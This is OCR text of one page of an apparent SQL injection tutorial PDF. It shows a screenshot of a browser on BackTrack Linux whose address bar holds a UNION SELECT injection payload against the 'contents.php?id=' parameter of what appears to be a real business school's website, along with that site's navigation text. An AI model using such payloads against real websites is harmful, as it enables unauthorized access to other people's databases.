 7-- SQL injection.pdf
7-- SQL injection.pdf
Draw
Read aloud
7 of 19
You will get reply as follows
Applications Places System 41 °C Thu Mar 27, 3:15:47 PM
Laureate Business School - thelaure_new@localhost - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Laureate Business School - thel...
www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,user(),4,5,6--
leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
Home | FAQs | Contact Us Go
Thursday, March 27, 2014
THE LAURE ATE.
The
LAUREATE
BUSINESS SCHOOL
Affiliated with
RIPHAH INTERNATIONAL UNIVERSITY, ISLAMABAD
About us Admissions Academics Examinations Campus life Trainings Seminars Downloads Alumni